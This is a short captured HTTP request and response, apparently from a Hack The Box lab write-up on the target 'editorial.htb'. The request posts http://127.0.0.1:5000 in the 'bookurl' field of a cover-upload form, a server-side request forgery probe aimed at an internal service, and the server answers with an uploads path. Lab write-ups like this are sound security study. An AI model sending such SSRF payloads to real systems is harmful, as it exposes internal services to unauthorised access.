 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------167008962427088142091823041654
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12 DNT: 1
13 Sec-GPC: 1
14
15 -----------------------------167008962427088142091823041654
16 Content-Disposition: form-data; name="bookurl"
17
18 http://127.0.0.1:5000
19 -----------------------------167008962427088142091823041654
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------167008962427088142091823041654--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Jun 2024 08:07:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/9fbf8477-4867-4693-b2ae-b0b8cca889d6